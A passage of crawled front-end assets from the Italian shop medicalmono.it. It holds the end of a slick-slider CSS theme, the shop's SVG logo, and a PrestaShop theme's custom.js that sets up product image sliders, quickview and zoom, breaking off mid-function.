      background: #19c868;
      -webkit-transform: scale(1.3);
      -moz-transform: scale(1.3);
      -ms-transform: scale(1.3);
      -o-transform: scale(1.3);
      transform: scale(1.3); }
    .slick-dots li:hover:not(.slick-active) button {
      background: rgba(25, 200, 104, 0.5); }

.slick-slider.slick-loading::after {
  content: "";
  display: table;
  clear: both; }
.slick-slider.slick-loading .slick-slide {
  display: none; }
  .slick-slider.slick-loading .slick-slide:first-child {
    display: block;
    opacity: 0;
    filter: alpha(opacity=0); }
.slick-slider.slick-loading::before {
  position: absolute;
  left: 0;
  right: 0;
  top: 50%;
  content: "";
  display: inline-block;
  width: 40px;
  height: 40px;
  background-color: #19c868;
  -webkit-animation: animate 1s infinite ease-in-out;
  -moz-animation: animate 1s infinite ease-in-out;
  animation: animate 1s infinite ease-in-out;
  margin: -20px auto 0; }

/*# sourceMappingURL=slick-theme.css.map */


--- FILE ---
content_type: image/svg+xml
request_url: https://www.medicalmono.it/themes/leo_bicmart/assets/img/MedicalMono-logo-orizzontale.svg
body_size: 15069
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="227.465px" height="66.535px" viewBox="0 0 227.465 66.535" enable-background="new 0 0 227.465 66.535"
	 xml:space="preserve">
<path fill="#58B947" d="M65.548,26.031V23.76H46.864V5.077H44.41l-7.225,10.646L29.991,5.077h-2.454V23.76H8.844v2.271h20.953h0.01
	V8.79l7.378,10.675L44.594,8.79v17.241h0.012H65.548z M65.548,43.066v-2.25H44.606h-0.012v17.241l-7.378-10.676l-7.409,10.676
	V40.816h-0.01H8.844v2.25h18.693V61.77h2.454l7.225-10.644L44.41,61.77h2.454V43.066H65.548z"/>
<g>
	<path fill="#004A1C" d="M212.198,27.745c1.712,0,2.96,0.456,3.746,1.367c0.785,0.911,1.177,2.348,1.177,4.312
		s-0.392,3.402-1.177,4.313c-0.786,0.911-2.034,1.367-3.746,1.367c-1.698,0-2.941-0.456-3.729-1.367
		c-0.788-0.91-1.183-2.349-1.183-4.313s0.395-3.401,1.183-4.312S210.5,27.745,212.198,27.745 M212.198,40.511
		c4.281,0,6.421-2.362,6.421-7.087c0-4.724-2.14-7.086-6.421-7.086c-4.272,0-6.41,2.362-6.41,7.086
		C205.788,38.148,207.926,40.511,212.198,40.511 M193.387,40.349V28.697l8.267,11.652h1.681V26.52h-1.499v11.651l-8.247-11.651
		h-1.699v13.829H193.387z M183.145,27.745c1.711,0,2.96,0.456,3.745,1.367c0.784,0.911,1.178,2.348,1.178,4.312
		s-0.394,3.402-1.178,4.313c-0.785,0.911-2.034,1.367-3.745,1.367c-1.699,0-2.942-0.456-3.73-1.367
		c-0.788-0.91-1.183-2.349-1.183-4.313s0.395-3.401,1.183-4.312S181.445,27.745,183.145,27.745 M183.145,40.511
		c4.279,0,6.42-2.362,6.42-7.087c0-4.724-2.141-7.086-6.42-7.086c-4.274,0-6.411,2.362-6.411,7.086
		C176.733,38.148,178.87,40.511,183.145,40.511 M163.046,40.349V28.97l4.867,7.046l4.889-7.046v11.379h1.496V26.52h-1.618
		l-4.767,7.026l-4.745-7.026h-1.62v13.829H163.046z M159.893,40.349v-2.35h-6.648V26.52h-2.489v13.829H159.893z M142.188,29.344
		l2.055,5.427h-4.129L142.188,29.344z M137.998,40.349l1.266-3.342h5.849l1.265,3.342h2.671l-5.494-13.829h-2.732l-5.494,13.829
		H137.998z M124.862,38.46c0.415,0.511,0.916,0.926,1.503,1.245c0.587,0.321,1.16,0.536,1.72,0.644
		c0.561,0.107,1.164,0.162,1.812,0.162c1.41,0,2.807-0.277,4.189-0.83v-2.318c-1.315,0.607-2.638,0.911-3.967,0.911
		c-0.621,0-1.152-0.056-1.594-0.167s-0.874-0.326-1.295-0.644c-0.422-0.316-0.742-0.813-0.961-1.487
		c-0.221-0.675-0.329-1.526-0.329-2.552c0-1.025,0.108-1.876,0.329-2.552c0.219-0.674,0.539-1.17,0.961-1.487
		c0.421-0.317,0.854-0.531,1.295-0.643c0.441-0.111,0.973-0.167,1.594-0.167c1.329,0,2.651,0.304,3.967,0.911v-2.328
		c-1.383-0.547-2.779-0.82-4.189-0.82c-0.647,0-1.251,0.053-1.812,0.162c-0.56,0.108-1.133,0.322-1.72,0.642
		c-0.587,0.321-1.088,0.736-1.503,1.246c-0.415,0.509-0.754,1.192-1.017,2.05c-0.264,0.857-0.395,1.853-0.395,2.986
		c0,1.134,0.131,2.13,0.395,2.987C124.108,37.268,124.447,37.951,124.862,38.46 M121.046,26.52h-2.488v13.829h2.488V26.52z
		 M107.268,28.757h2.277c1.437,0,2.47,0.364,3.101,1.092c0.631,0.729,0.946,1.928,0.946,3.596c0,1.654-0.315,2.844-0.946,3.574
		c-0.631,0.728-1.664,1.093-3.101,1.093h-2.277V28.757z M109.548,40.349c2.147,0,3.773-0.587,4.877-1.763
		c1.104-1.174,1.655-2.887,1.655-5.141c0-2.268-0.554-3.99-1.661-5.163c-1.107-1.175-2.731-1.762-4.872-1.762h-4.77v13.829H109.548z
		 M102.516,40.349v-2.237h-6.709v-3.503h5.818V32.26h-5.818v-3.503h6.709V26.52h-9.199v13.829H102.516z M79.376,40.349V30.124
		l4.27,6.115l4.27-6.115v10.225h2.49V26.52h-2.763l-3.997,5.781l-3.997-5.781h-2.762v13.829H79.376z"/>
	<path fill="#58B947" d="M215.77,50.796c0.687,0,1.188,0.183,1.502,0.55c0.313,0.369,0.471,0.96,0.471,1.778
		c0,0.817-0.157,1.41-0.471,1.777c-0.314,0.367-0.815,0.552-1.502,0.552c-0.688,0-1.188-0.187-1.499-0.558
		c-0.313-0.371-0.47-0.962-0.47-1.771c0-0.811,0.157-1.4,0.47-1.772C214.582,50.98,215.081,50.796,215.77,50.796 M213.873,55.666
		c0.292,0.215,0.589,0.365,0.892,0.454c0.303,0.088,0.636,0.134,1.001,0.134s0.701-0.046,1.008-0.134
		c0.306-0.089,0.605-0.239,0.897-0.454c0.292-0.213,0.524-0.535,0.693-0.969c0.17-0.433,0.255-0.957,0.255-1.573
		s-0.085-1.142-0.255-1.573c-0.169-0.433-0.401-0.755-0.693-0.969c-0.292-0.213-0.592-0.365-0.897-0.452
		c-0.307-0.09-0.643-0.135-1.008-0.135s-0.698,0.045-1.001,0.135c-0.303,0.087-0.6,0.239-0.892,0.452
		c-0.293,0.214-0.524,0.536-0.694,0.969c-0.17,0.432-0.255,0.957-0.255,1.573s0.085,1.141,0.255,1.573
		C213.349,55.131,213.58,55.453,213.873,55.666 M207.387,52.687c0.225,0.24,0.495,0.41,0.815,0.512s0.64,0.193,0.96,0.279
		c0.32,0.085,0.591,0.213,0.812,0.383c0.222,0.171,0.333,0.406,0.333,0.707c0,0.559-0.461,0.839-1.382,0.839
		c-0.615,0-1.215-0.18-1.795-0.535v0.927c0.549,0.303,1.159,0.456,1.831,0.456c0.695,0,1.239-0.15,1.632-0.449
		c0.394-0.298,0.591-0.711,0.591-1.237c0-0.438-0.112-0.801-0.336-1.084c-0.223-0.283-0.494-0.484-0.814-0.602
		c-0.32-0.12-0.64-0.222-0.96-0.307c-0.32-0.086-0.59-0.192-0.812-0.32c-0.222-0.13-0.331-0.299-0.331-0.509
		c0-0.617,0.455-0.928,1.368-0.928c0.51,0,0.995,0.14,1.457,0.416v-0.871c-0.517-0.245-1.035-0.368-1.552-0.368
		c-0.727,0-1.267,0.171-1.621,0.513c-0.354,0.342-0.53,0.754-0.53,1.238C207.053,52.134,207.164,52.448,207.387,52.687
		 M200.499,55.563c0.442,0.46,1.067,0.691,1.876,0.691c0.808,0,1.435-0.231,1.876-0.691c0.442-0.461,0.663-1.111,0.663-1.953v-3.508
		h-0.877v3.547c0,0.615-0.136,1.067-0.408,1.353c-0.271,0.285-0.689,0.428-1.254,0.428c-0.572,0-0.992-0.143-1.26-0.428
		s-0.402-0.737-0.402-1.353v-3.547h-0.877v3.508C199.836,54.451,200.057,55.102,200.499,55.563 M194.889,50.796
		c0.688,0,1.188,0.183,1.501,0.55c0.314,0.369,0.473,0.96,0.473,1.778c0,0.817-0.158,1.41-0.473,1.777
		c-0.313,0.367-0.813,0.552-1.501,0.552s-1.188-0.187-1.499-0.558c-0.313-0.371-0.469-0.962-0.469-1.771
		c0-0.811,0.156-1.4,0.469-1.772C193.701,50.98,194.201,50.796,194.889,50.796 M192.992,55.666c0.292,0.215,0.59,0.365,0.892,0.454
		c0.303,0.088,0.637,0.134,1.001,0.134c0.366,0,0.701-0.046,1.009-0.134c0.306-0.089,0.604-0.239,0.896-0.454
		c0.293-0.213,0.524-0.535,0.694-0.969c0.17-0.433,0.255-0.957,0.255-1.573s-0.085-1.142-0.255-1.573
		c-0.17-0.433-0.401-0.755-0.694-0.969c-0.292-0.213-0.591-0.365-0.896-0.452c-0.308-0.09-0.643-0.135-1.009-0.135
		c-0.364,0-0.698,0.045-1.001,0.135c-0.302,0.087-0.6,0.239-0.892,0.452c-0.292,0.214-0.524,0.536-0.693,0.969
		c-0.17,0.432-0.255,0.957-0.255,1.573s0.085,1.141,0.255,1.573C192.468,55.131,192.7,55.453,192.992,55.666 M185.77,56.158v-5.05
		c0.552-0.161,1.082-0.242,1.591-0.242c0.347,0,0.635,0.041,0.863,0.122c0.229,0.08,0.395,0.195,0.497,0.346
		s0.172,0.292,0.207,0.424c0.035,0.133,0.054,0.284,0.054,0.454v3.946h0.877v-3.946c0-0.704-0.21-1.248-0.631-1.636
		s-1.012-0.581-1.772-0.581c-0.914,0-1.768,0.197-2.563,0.594v5.569H185.77z M179.921,50.796c0.688,0,1.188,0.183,1.502,0.55
		c0.314,0.369,0.472,0.96,0.472,1.778c0,0.817-0.157,1.41-0.472,1.777c-0.313,0.367-0.814,0.552-1.502,0.552
		s-1.187-0.187-1.499-0.558s-0.469-0.962-0.469-1.771c0-0.811,0.156-1.4,0.469-1.772C178.734,50.98,179.233,50.796,179.921,50.796
		 M178.025,55.666c0.292,0.215,0.589,0.365,0.891,0.454c0.303,0.088,0.636,0.134,1.002,0.134c0.365,0,0.701-0.046,1.007-0.134
		c0.307-0.089,0.606-0.239,0.898-0.454c0.292-0.213,0.522-0.535,0.692-0.969c0.171-0.433,0.256-0.957,0.256-1.573
		s-0.085-1.142-0.256-1.573c-0.17-0.433-0.4-0.755-0.692-0.969c-0.292-0.213-0.592-0.365-0.898-0.452
		c-0.306-0.09-0.642-0.135-1.007-0.135c-0.366,0-0.699,0.045-1.002,0.135c-0.302,0.087-0.599,0.239-0.891,0.452
		c-0.293,0.214-0.524,0.536-0.694,0.969c-0.17,0.432-0.255,0.957-0.255,1.573s0.085,1.141,0.255,1.573
		C177.501,55.131,177.732,55.453,178.025,55.666 M167.188,56.158v-5.071c0.469-0.148,0.949-0.221,1.442-0.221
		c0.323,0,0.595,0.041,0.816,0.122c0.221,0.08,0.379,0.193,0.476,0.34c0.098,0.146,0.162,0.286,0.195,0.418
		c0.034,0.134,0.051,0.288,0.051,0.466v3.946h0.877v-3.946c0-0.404-0.065-0.75-0.197-1.044c0.607-0.201,1.167-0.302,1.676-0.302
		c0.314,0,0.581,0.041,0.796,0.122c0.214,0.08,0.37,0.195,0.467,0.346c0.096,0.15,0.16,0.292,0.192,0.424
		c0.03,0.133,0.047,0.284,0.047,0.454v3.946h0.877v-3.946c0-0.704-0.202-1.248-0.608-1.636c-0.404-0.388-0.976-0.581-1.712-0.581
		c-0.719,0-1.469,0.166-2.247,0.498c-0.403-0.332-0.936-0.498-1.599-0.498c-0.838,0-1.647,0.193-2.426,0.581v5.582H167.188z
		 M157.6,50.102h0.878v6.057H157.6V50.102z M158.525,48.063h-0.974v0.973h0.974V48.063z M150.986,54.441
		c0.117,0.381,0.267,0.683,0.45,0.906c0.183,0.224,0.403,0.407,0.662,0.549c0.259,0.143,0.512,0.237,0.759,0.285
		c0.247,0.047,0.513,0.072,0.797,0.072c0.632,0,1.23-0.11,1.796-0.327V55.08c-0.526,0.232-1.093,0.349-1.701,0.349
		c-0.719,0-1.242-0.181-1.569-0.543c-0.328-0.362-0.492-0.952-0.492-1.768c0-0.805,0.164-1.389,0.492-1.753
		c0.327-0.364,0.851-0.547,1.569-0.547c0.585,0,1.152,0.112,1.701,0.339v-0.824c-0.589-0.226-1.187-0.338-1.796-0.338
		c-0.363,0-0.697,0.045-1.001,0.134c-0.306,0.088-0.603,0.239-0.894,0.452c-0.292,0.214-0.522,0.535-0.693,0.968
		c-0.171,0.431-0.256,0.955-0.256,1.569C150.811,53.621,150.868,54.062,150.986,54.441 M147.67,50.102h0.877v6.057h-0.877V50.102z
		 M148.594,48.063h-0.972v0.973h0.972V48.063z M141.282,51.341c0.299-0.356,0.78-0.534,1.442-0.534c0.51,0,1.011,0.102,1.504,0.302
		v3.277c0,0.711-0.537,1.067-1.61,1.067c-0.229,0-0.431-0.026-0.609-0.077c-0.177-0.051-0.362-0.152-0.556-0.302
		s-0.345-0.397-0.455-0.741c-0.111-0.344-0.166-0.771-0.166-1.28C140.832,52.267,140.982,51.695,141.282,51.341 M140.146,54.454
		c0.126,0.4,0.28,0.713,0.462,0.934s0.398,0.401,0.649,0.539s0.484,0.227,0.7,0.267c0.216,0.039,0.437,0.061,0.661,0.061
		c0.534,0,0.983-0.075,1.347-0.223c0.364-0.148,0.621-0.341,0.772-0.575c0.149-0.235,0.249-0.438,0.296-0.608
		c0.048-0.169,0.072-0.335,0.072-0.497v-6.553h-0.877v2.44c-0.471-0.154-0.972-0.23-1.504-0.23c-0.355,0-0.682,0.042-0.979,0.126
		c-0.296,0.085-0.588,0.233-0.875,0.442c-0.286,0.209-0.511,0.523-0.673,0.944s-0.243,0.932-0.243,1.532
		C139.955,53.587,140.019,54.053,140.146,54.454 M134.034,51.287c0.271-0.313,0.707-0.469,1.308-0.469
		c0.389,0,0.715,0.09,0.978,0.269c0.263,0.176,0.445,0.398,0.546,0.666c0.101,0.266,0.168,0.483,0.202,0.654
		c0.032,0.17,0.05,0.323,0.05,0.462h-3.549C133.607,52.128,133.762,51.599,134.034,51.287 M132.933,54.739
		c0.161,0.421,0.386,0.735,0.671,0.944c0.286,0.209,0.576,0.357,0.871,0.441c0.296,0.086,0.62,0.129,0.975,0.129h0.036
		c0.831,0,1.537-0.141,2.12-0.422v-0.901c-0.504,0.301-1.195,0.452-2.073,0.452c-0.621,0-1.09-0.138-1.407-0.413
		c-0.315-0.275-0.502-0.715-0.557-1.324h4.402l0.023-0.427v-0.261c0-0.063-0.016-0.217-0.047-0.462
		c-0.031-0.253-0.076-0.469-0.132-0.646c-0.059-0.177-0.153-0.394-0.286-0.648c-0.134-0.256-0.289-0.461-0.466-0.619
		c-0.178-0.157-0.415-0.295-0.716-0.411c-0.301-0.117-0.636-0.176-1.006-0.176c-1.768,0-2.65,1.041-2.65,3.123v0.048v0.041
		C132.691,53.808,132.771,54.317,132.933,54.739 M122.712,56.158v-5.071c0.47-0.148,0.95-0.221,1.443-0.221
		c0.323,0,0.595,0.041,0.816,0.122c0.221,0.08,0.38,0.193,0.476,0.34c0.097,0.146,0.162,0.286,0.196,0.418
		c0.032,0.134,0.05,0.288,0.05,0.466v3.946h0.877v-3.946c0-0.404-0.066-0.75-0.197-1.044c0.608-0.201,1.166-0.302,1.675-0.302
		c0.316,0,0.581,0.041,0.796,0.122c0.216,0.08,0.37,0.195,0.468,0.346c0.097,0.15,0.161,0.292,0.191,0.424
		c0.032,0.133,0.048,0.284,0.048,0.454v3.946h0.877v-3.946c0-0.704-0.203-1.248-0.608-1.636s-0.977-0.581-1.711-0.581
		c-0.72,0-1.469,0.166-2.248,0.498c-0.403-0.332-0.936-0.498-1.599-0.498c-0.839,0-1.647,0.193-2.427,0.581v5.582H122.712z
		 M113.125,50.102h0.877v6.057h-0.877V50.102z M114.05,48.063h-0.972v0.973h0.972V48.063z M106.737,51.341
		c0.3-0.356,0.781-0.534,1.444-0.534c0.508,0,1.009,0.102,1.502,0.302v3.277c0,0.711-0.536,1.067-1.609,1.067
		c-0.229,0-0.432-0.026-0.609-0.077c-0.178-0.051-0.363-0.152-0.556-0.302s-0.345-0.397-0.456-0.741
		c-0.11-0.344-0.165-0.771-0.165-1.28C106.288,52.267,106.437,51.695,106.737,51.341 M105.6,54.454
		c0.127,0.4,0.281,0.713,0.463,0.934c0.182,0.221,0.399,0.401,0.65,0.539s0.484,0.227,0.7,0.267
		c0.215,0.039,0.436,0.061,0.661,0.061c0.534,0,0.983-0.075,1.347-0.223c0.364-0.148,0.621-0.341,0.771-0.575
		c0.151-0.235,0.25-0.438,0.297-0.608c0.047-0.169,0.071-0.335,0.071-0.497v-6.553h-0.877v2.44c-0.469-0.154-0.97-0.23-1.502-0.23
		c-0.356,0-0.683,0.042-0.979,0.126c-0.297,0.085-0.588,0.233-0.875,0.442s-0.511,0.523-0.673,0.944s-0.243,0.932-0.243,1.532
		C105.411,53.587,105.474,54.053,105.6,54.454 M102.3,50.102h0.877v6.057H102.3V50.102z M103.225,48.063h-0.972v0.973h0.972V48.063z
		 M96.325,52.687c0.223,0.24,0.495,0.41,0.815,0.512s0.64,0.193,0.96,0.279c0.32,0.085,0.59,0.213,0.811,0.383
		c0.222,0.171,0.332,0.406,0.332,0.707c0,0.559-0.46,0.839-1.381,0.839c-0.616,0-1.214-0.18-1.795-0.535v0.927
		c0.549,0.303,1.159,0.456,1.831,0.456c0.695,0,1.239-0.15,1.633-0.449c0.393-0.298,0.589-0.711,0.589-1.237
		c0-0.438-0.111-0.801-0.335-1.084c-0.223-0.283-0.494-0.484-0.814-0.602c-0.32-0.12-0.64-0.222-0.96-0.307
		c-0.32-0.086-0.591-0.192-0.812-0.32c-0.222-0.13-0.332-0.299-0.332-0.509c0-0.617,0.456-0.928,1.369-0.928
		c0.509,0,0.995,0.14,1.458,0.416v-0.871c-0.518-0.245-1.036-0.368-1.553-0.368c-0.727,0-1.267,0.171-1.621,0.513
		c-0.353,0.342-0.53,0.754-0.53,1.238C95.99,52.134,96.101,52.448,96.325,52.687 M90.104,51.287
		c0.271-0.313,0.707-0.469,1.309-0.469c0.388,0,0.713,0.09,0.976,0.269c0.263,0.176,0.445,0.398,0.546,0.666
		c0.101,0.266,0.168,0.483,0.202,0.654c0.034,0.17,0.051,0.323,0.051,0.462h-3.55C89.678,52.128,89.833,51.599,90.104,51.287
		 M89.003,54.739c0.162,0.421,0.385,0.735,0.671,0.944c0.285,0.209,0.576,0.357,0.871,0.441c0.295,0.086,0.62,0.129,0.975,0.129
		h0.035c0.831,0,1.538-0.141,2.121-0.422v-0.901c-0.504,0.301-1.195,0.452-2.073,0.452c-0.622,0-1.091-0.138-1.407-0.413
		c-0.317-0.275-0.503-0.715-0.558-1.324h4.403l0.024-0.427v-0.261c0-0.063-0.016-0.217-0.047-0.462
		c-0.032-0.253-0.076-0.469-0.133-0.646c-0.057-0.177-0.152-0.394-0.286-0.648c-0.133-0.256-0.289-0.461-0.465-0.619
		c-0.177-0.157-0.416-0.295-0.716-0.411c-0.301-0.117-0.636-0.176-1.005-0.176c-1.768,0-2.652,1.041-2.652,3.123v0.048v0.041
		C88.761,53.808,88.842,54.317,89.003,54.739 M85.117,56.158v-5.013c0.713-0.193,1.401-0.299,2.063-0.314v-0.823
		c-1.047,0-2.027,0.19-2.94,0.572v5.578H85.117z M77.764,51.871c0.004-0.718,0.542-1.075,1.615-1.075
		c0.225,0,0.426,0.024,0.603,0.076c0.178,0.052,0.364,0.153,0.559,0.307c0.195,0.154,0.347,0.4,0.456,0.739
		c0.108,0.34,0.163,0.763,0.163,1.271c0,0.792-0.15,1.363-0.45,1.714c-0.3,0.353-0.781,0.526-1.443,0.526
		c-0.541,0-1.042-0.1-1.503-0.3V51.871z M77.764,58.403v-2.386c0.509,0.157,1.01,0.236,1.503,0.236c0.355,0,0.682-0.043,0.978-0.129
		c0.297-0.085,0.588-0.232,0.875-0.442s0.511-0.525,0.673-0.947c0.162-0.422,0.244-0.933,0.244-1.534
		c0-0.531-0.063-0.999-0.187-1.399c-0.125-0.4-0.278-0.712-0.46-0.937c-0.182-0.226-0.399-0.406-0.65-0.545
		c-0.251-0.138-0.484-0.227-0.7-0.267c-0.215-0.039-0.436-0.059-0.661-0.059c-0.534,0-0.984,0.073-1.35,0.222
		c-0.366,0.149-0.623,0.342-0.771,0.582c-0.149,0.238-0.247,0.443-0.297,0.612c-0.049,0.17-0.074,0.336-0.074,0.498v6.494H77.764z"
		/>
</g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://www.medicalmono.it/themes/leo_bicmart/assets/js/custom.js?1.4
body_size: 6002
content:
/*
 *  @Website: apollotheme.com - prestashop template provider
 *  @author Apollotheme <apollotheme@gmail.com>
 *  @copyright Apollotheme
 *  @description: ApPageBuilder is module help you can build content for your shop
 */
/*
 * Custom code goes here.
 * A template should always ship with an empty custom.js
 */
//DONGND:: create option for slick slider of modal popup at product page
var options_modal_product_page = {
    speed: 300,
    dots: false,
    infinite: false,
    slidesToShow: 4,
    slidesToScroll: 1,
    vertical: true,
    verticalSwiping: true,
    responsive: [
	    {
	        breakpoint: 1200,
	        settings: {
				slidesToShow: 3,
				slidesToScroll: 1,
	        }
	   	},
	    {
	        breakpoint: 992,
	        settings: {
				slidesToShow: 2,
				slidesToScroll: 1
	        }
	    },
	    {
	        breakpoint: 768,
	        settings: {
				slidesToShow: 2,
				slidesToScroll: 1
	        }
	    },
	    {
	        breakpoint: 576,
	        settings: {
				slidesToShow: 1,
				slidesToScroll: 1
	        }
	    },
	    {
	        breakpoint: 480,
	        settings: {
				slidesToShow: 2,
				slidesToScroll: 1
	        }
	    },
	    {
	        breakpoint: 400,
	        settings: {
				slidesToShow: 1,
				slidesToScroll: 1
	        }
	    }
    ]
};

//DONGND:: create option for slick slider of quickview
var options_quickview = {
	speed: 300,
	dots: false,
	infinite: false,
	slidesToShow: 4,
	slidesToScroll: 1,
	vertical: true,
	verticalSwiping: true,
	responsive: [
		{
			breakpoint: 1200,
			settings: {
				slidesToShow: 4,
				slidesToScroll: 1,
			}
		},
		{
			breakpoint: 992,
			settings: {
				slidesToShow: 3,
				slidesToScroll: 1
			}
		},
		{
			breakpoint: 768,
			settings: {
				slidesToShow: 2,
				slidesToScroll: 1
			}
		},
		{
			breakpoint: 576,
			settings: {
				slidesToShow: 2,
				slidesToScroll: 1
			}
		},
		{
			breakpoint: 480,
			settings: {
				slidesToShow: 1,
				slidesToScroll: 1
			}
		}
	]
};

$( window ).resize(function() {
	//DONGND:: fix zoom, only work at product page
	if (prestashop.page.page_name == 'product')
		restartElevateZoom();
		
	//DONGND:: fix lost slider of modal when resize
	if ($('#product-modal .product-images').hasClass('slick-initialized') && $('#product-modal .product-images').height() == 0)
	{		
		//DONGND:: setup slide for product thumb (modal)
		$('#product-modal .product-images').slick('unslick');
		$('#product-modal .product-images').hide();
		initSlickProductModal();
	}	
});

$(document).ready(function(){
    floatHeader();
    backtotop()
	//check page product only
	if(prestashop.page.page_name == 'product'){
		innitSlickandZoom();
	}

    if (prestashop.page.page_name == 'category'){
        setDefaultListGrid();
    }

    if(typeof (products_list_functions) != 'undefined')
    {
        for (var i = 0; i < products_list_functions.length; i++) {
            products_list_functions[i]();
        }
    }
	
	//DONGND:: update for order page - tab adress, when change adress, block adress change class selected
	$('.address-item .radio-block').click(function(){
		if (!$(this).parents('.address-item').hasClass('selected'))
		{
			$('.address-item.selected').removeClass('selected');
			$(this).parents('.address-item').addClass('selected');
		}
	})
	
	//DONGND:: loading quickview
	actionQuickViewLoading();
	
	prestashop.on('updateProductList', function() {
		actionQuickViewLoading();
	});	
	prestashop.on('updatedProduct', function () {
		
		if ($('.quickview.modal .product-thumb-images').length)
		{
			//DONGND:: run slick slider for product thumb - quickview
			initSlickProductQuickView();		
		}
		else if ($('.product-detail .product-thumb-images').length)
		{
			//DONGND:: re-call setup slick when change attribute at product page
			innitSlickandZoom();			
		}
	});
	
	//DONGND:: display modal by config
	if (typeof $("#content").data('templatemodal') != 'undefined')
	{
		if (!$("#content").data('templatemodal'))
		{
			$('div[data-target="#product-modal"]').hide();
		}
	}
	
	//DONGND:: create demo product detail from megamenu
	$('.demo-product-detail a').click(function(e){
		if (!$(this).hasClass('updated'))
		{
			e.preventDefault();	
			var current_url = window.location.href;
			if(prestashop.page.page_name == 'product' && current_url.indexOf('.html') >= 0){		
				var link_href = $(this).attr('href');
				var layout_key_index = link_href.indexOf('?layout=');	
				var layout_key_value = link_href.substring(layout_key_index);			
				current_url = current_url.substring(0, current_url.indexOf('.html'));
				var new_url = current_url+'.html'+layout_key_value;
				window.location.href = new_url;
			};
		}
		
	});
});

function innitSlickandZoom(){
	if($("#main").hasClass('product-image-thumbs')){
		
		//DONGND:: setup slide for product thumb (main)
		$('.product-detail .product-thumb-images').imagesLoaded( function(){ 
					
			if (typeof check_loaded_main_product != 'undefined')
			{
				clearInterval(check_loaded_main_product);
			}
			
			check_loaded_main_product = setInterval(function(){
				if($('.product-detail .product-thumb-images').height() > 0)
				{	
					
					$('.product-detail .product-thumb-images').fadeIn();
					
					clearInterval(check_loaded_main_product);
					postion = $("#content").data("templateview");
					//DONGND:: add config for over 1200 extra large
					numberimage = $("#content").data("numberimage");
					numberimage1200 = $("#content").data("numberimage1200");
					numberimage992  = $("#content").data("numberimage992");
					numberimage768  = $("#content").data("numberimage768");
					numberimage576  = $("#content").data("numberimage576");
					numberimage480  = $("#content").data("numberimage480");
					numberimage360  = $("#content").data("numberimage360");

					if(postion !== 'undefined'){
						initSlickProductThumb(postion, numberimage, numberimage1200, numberimage992, numberimage768, numberimage576, numberimage480, numberimage360);
					}
					
				}
			}, 300);
		});
		
		//DONGND:: setup slide for product thumb (modal)
		initSlickProductModal();
		
	}
	//call action zoom
	applyElevateZoom();
}

function restartElevateZoom(){	
    $(".zoomContainer").remove();
    applyElevateZoom();
}

function applyElevateZoom(){
	if($(window).width() <= 991 || $("#content").data("templatezoomtype") == 'none')
	{		
		//DONGND:: remove elevateZoom on mobile
		if($('#main').hasClass('product-image-gallery'))
		{
			if ($('img.js-thumb').data('elevateZoom'))
			{
				var ezApi = $('img.js-thumb').data('elevateZoom');
				ezApi.changeState('disable');			
				$('img.js-thumb').unbind("touchmove");
			}
		}
		else
		{
			if ($("#zoom_product").data('elevateZoom'))
			{
				var ezApi = $("#zoom_product").data('elevateZoom');
				ezApi.changeState('disable');			
				$("#zoom_product").unbind("touchmove");
			}
		}
		return false;
	}
	  
 	//check if that is gallery, zoom all thumb
	//DONGND:: fix zoom, create config
	var zt = $("#content").data('templatezoomtype');
	var zoom_cursor;
	var zoom_type;
	var scroll_zoom = false;
	var	lens_FadeIn = 200;
	var	lens_FadeOut = 200;
	var	zoomWindow_FadeIn = 200;
	var	zoomWindow_FadeOut = 200;
	var zoom_tint = false;
	var zoomWindow_Width = 400;
	var zoomWindow_Height = 400;
	var zoomWindow_Position = 1;
	
	if (zt == 'in')
	{
		zoom_cursor = 'crosshair';
		zoom_type = 'inner';
		lens_FadeIn = false;
		lens_FadeOut = false;		
	}
	else
	{
		zoom_cursor = 'default';
		zoom_type = 'window';
		zoom_tint = true;
		zoomWindow_Width = $("#content").data('zoomwindowwidth');
		zoomWindow_Height = $("#content").data('zoomwindowheight');
		
		if ($("#content").data('zoomposition') == 'right')
		{			
			//DONGND:: update position of zoom window with ar language
			if (prestashop.language.is_rtl == 1)
			{
				zoomWindow_Position = 11;
			}
			else
			{
				zoomWindow_Position = 1;
			}
		}
		if ($("#content").data('zoomposition') == 'left')
		{
			//DONGND:: update position of zoom window with ar language
			if (prestashop.language.is_rtl == 1)
			{
				zoomWindow_Position = 1;
			}
			else
			{
				zoomWindow_Position = 11;
			}
		}
		if ($("#content").data('zoomposition') == 'top')
		{
			zoomWindow_Position = 13;
		}
		if ($("#content").data('zoomposition') == 'bottom')
		{
			zoomWindow_Position = 7;
		}
		
		if (zt == 'in_scrooll')
		{
			//DONGND:: scroll to zoom does not work on IE
			var ua = window.navigator.userAgent;
			var old_ie = ua.indexOf('MSIE ');
			var new_ie = ua.indexOf('Trident/');
			if (old_ie > 0 || new_ie > 0) // If Internet Explorer, return version number
			{
				scroll_zoom = false;
			}
			else  // If another browser, return 0
			{
				scroll_zoom = true;
			}
			
		}
	};
	
	if($('#main').hasClass('product-image-gallery'))
	{
		lens_FadeIn = false;
		lens_FadeOut = false;
		zoomWindow_FadeIn = false;
		zoomWindow_FadeOut = false;
	}
	
	var zoom_config = {
		responsive  : true,
		cursor: zoom_cursor,
		scrollZoom: scroll_zoom,
		scrollZoomIncrement: 0.1,
		zoomLevel: 1,
		zoomType: zoom_type,
		gallery: 'thumb-gallery',
		lensFadeIn: lens_FadeIn,
		lensFadeOut: lens_FadeOut,
		zoomWindowFadeIn: zoomWindow_FadeIn,
		zoomWindowFadeOut: zoomWindow_FadeOut,
		zoomWindowWidth: zoomWindow_Width,
		zoomWindowHeight: zoomWindow_Height,
		borderColour: '#888',
		borderSize: 2,
		zoomWindowOffetx: 0,
		zoomWindowOffety: 0,
		zoomWindowPosition: zoomWindow_Position,
		tint: zoom_tint,
	};
	
	if($('#main').hasClass('product-image-gallery'))
	{
		$('img.js-thumb').each(function(){
			var parent_e = $(this).parent();
			$(this).attr('src', parent_e.data('image'));
			$(this).data('type-zoom', parent_e.data('zoom-image'));
		});
		
		if($.fn.elevateZoom !== undefined)
		{
			$('img.js-thumb').elevateZoom(zoom_config);
